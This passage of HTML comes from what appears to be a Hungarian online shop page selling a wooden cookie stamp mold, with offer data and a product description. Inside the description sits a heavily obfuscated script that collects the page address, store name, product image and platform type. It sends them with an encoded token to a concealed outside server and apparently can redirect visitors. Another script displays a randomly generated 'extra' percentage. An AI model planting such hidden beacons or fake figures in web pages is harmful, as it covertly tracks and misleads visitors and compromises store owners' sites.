            "@type" : "Offer","sku": "LE12146397-1+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335004330"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-5","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043321569450"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335037098"
          },
{
            "@type" : "Offer","sku": "LE12146397-2*2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335069866"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335102634"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335135402"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335168170"
          },
{
            "@type" : "Offer","sku": "LE12146397-3+LE12146397-5","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043321602218"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335200938"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335233706"
          },
{
            "@type" : "Offer","sku": "LE12146397-3*2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335266474"
          },
{
            "@type" : "Offer","sku": "LE12146397-3+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335299242"
          },
{
            "@type" : "Offer","sku": "LE12146397-3+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335332010"
          },
{
            "@type" : "Offer","sku": "LE12146397-4+LE12146397-5","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043321634986"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335364778"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335397546"
          },
{
            "@type" : "Offer","sku": "LE12146397-4+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335430314"
          },
{
            "@type" : "Offer","sku": "LE12146397-4*2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335463082"
          },
{
            "@type" : "Offer","sku": "LE12146397-4+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335495850"
          },
{
            "@type" : "Offer","sku": "LE12146397-6+LE12146397-5","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043321667754"
          },
{
            "@type" : "Offer","sku": "LE12146397-1+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335528618"
          },
{
            "@type" : "Offer","sku": "LE12146397-2+LE12146397-6","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335561386"
          },
{
            "@type" : "Offer","sku": "LE12146397-6+LE12146397-3","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335594154"
          },
{
            "@type" : "Offer","sku": "LE12146397-6+LE12146397-4","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335626922"
          },
{
            "@type" : "Offer","sku": "LE12146397-6*2","availability" : "http://schema.org/InStock",
            "price" : 9900.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/idaiholi.com\/products\/cookie-stamp-embossing-mold?variant=45043335659690"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

         


</section><section id="shopify-section-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//idaiholi.com/cdn/shop/t/8/assets/component-accordion.css?v=180964204318874863811717744844" rel="stylesheet" type="text/css" media="all" />
<link href="//idaiholi.com/cdn/shop/t/8/assets/collapsible-content.css?v=15366311191366808351717744844" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--16354773532842__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p><strong><span style="color: #ab4f25;" data-mce-style="color: #ab4f25;">Ez a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.</span></strong></p>
<p><span style="color: #ab4f25;" data-mce-style="color: #ab4f25;"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0505/5712/4774/products/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071"></span></p>
<p><span style="color: #ab4f25;" data-mce-style="color: #ab4f25;"><strong>Széles körű alkalmazás:</strong> </span>A kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.</p>
<p><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0505/5712/4774/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072"></p>
<h2>FŐ JELLEMZŐK</h2>
<ul>
<li>
<span style="color: #a63a08;" data-mce-style="color: #a63a08;"><strong>✿ DIY formák</strong></span><br>Különböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.</li>
<li>
<span style="color: #a63a08;" data-mce-style="color: #a63a08;"><strong>✿ Kiváló minőségű anyagok</strong></span><br>Ezek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.</li>
<li>
<span style="color: #a63a08;" data-mce-style="color: #a63a08;"><strong>✿ Biztonságos használat</strong></span><br>A formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!</li>
<li>
<span style="color: #a63a08;" data-mce-style="color: #a63a08;"><strong>✿ Kiváló ajándékok</strong></span><br>Ez a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!</li>
</ul>
<h2 data-mce-fragment="1"><span data-mce-fragment="1">MŰSZAKI LEÍRÁS</span></h2>
<ul>
<li><span data-mce-fragment="1"><strong>Anyag</strong>: Fa</span></li>
<li>
<strong>Stílus:</strong> Fenyő/Tűzhely/ház/juhar/rózsa/ecset/virágok&amp;zöld levelek/fenyő tobozok</li>
<li>
<strong>Súly</strong>: 121g</li>
<li><span data-mce-fragment="1"><strong>Csomag tartalma:</strong> Cookie bélyegző dombornyomó forma*1</span></li>
</ul>
<img alt="" src="https://cdn.shopifycdn.net/s/files/1/0505/5712/4774/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0505/5712/4774/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072" data-mce-fragment="1"><br>
<ul></ul>
<h3 data-mce-fragment="1">Megjegyzés:</h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">A kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.</li>
</ul>
<ul></ul>
<ul></ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ"</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 